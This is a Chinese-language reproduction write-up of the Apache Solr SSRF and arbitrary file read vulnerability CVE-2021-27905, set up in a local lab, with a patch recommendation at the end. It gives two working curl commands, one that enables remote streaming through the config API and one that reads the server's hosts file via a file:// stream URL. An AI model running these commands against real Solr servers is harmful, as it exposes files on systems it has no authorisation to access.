漏洞概述 Apache Solr是一个开源的搜索服务,使用Java编写、运行在Servlet容器的一个独立的全文搜索服务器,是Apache Lucene项目的开源企业搜索平台。 该漏洞是由于没有对输入的内容进行校验,攻击者可利用该漏洞...

漏洞概述

Apache Solr是一个开源的搜索服务,使用Java编写、运行在Servlet容器的一个独立的全文搜索服务器,是Apache Lucene项目的开源企业搜索平台。

该漏洞是由于没有对输入的内容进行校验,攻击者可利用该漏洞在未授权的情况下,构造恶意数据执行SSRF攻击,最终造成任意读取服务器上的文件。



影响版本

Apache Solr <= 8.8.1

环境搭建

http://archive.apache.org/dist/lucene/solr/8.8.1/

解压完成后,进入bin目录,执行

solr start -p 8983



访问your-ip:8983即可看到页面





点击左侧的Core Admin来创建一个Core,可以发现报错





此时Solr已经在server/solr目录下已经创建了名字为new_core的文件夹,我们只需要把server/solr/configsets/default文件夹下的conf目录整个拷贝到new_core文件夹下,即可

此时即可创建成功

漏洞复现



通过http://192.168.1.103:8983/solr/admin/cores?indexInfo=false&wt=json可以看到core的名字



通过Solr提供的API可以开启远程开启文件流读取

curl -d '{ "set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}' http://192.168.1.103:8983/solr/new_core/config -H 'Content-type:application/json'

读取本机的hosts的文件

curl "http://192.168.1.103:8983/solr/new_core/debug/dump?param=ContentStreams" -F "stream.url=file:///C:\Windows\System32\drivers\etc\hosts"

修复建议

升级到最新版本

下载地址:

https://solr.apache.org/downloads.html

本文标题为:Apache Solr SSRF 漏洞(CVE-2021-27905)复现

- CentOS7安装GlusterFS集群的全过程 2022-10-10

- 阿里云ECS排查CPU数据分析 2022-10-06

- 【转载】CentOS安装Tomcat 2023-09-24

- KVM虚拟化Linux Bridge环境部署的方法步骤 2023-07-11

- CentOS_mini下安装docker 之 安装docker CE 2023-09-23

- nginx中封禁ip和允许内网ip访问的实现示例 2022-09-23

- IIS搭建ftp服务器的详细教程 2022-11-15

- 教你在docker 中搭建 PHP8 + Apache 环境的过程 2022-10-06

- 利用Docker 运行 python 简单程序 2022-10-16

- 解决:apache24 安装后闪退和配置端口映射和连接超时设置 2023-09-11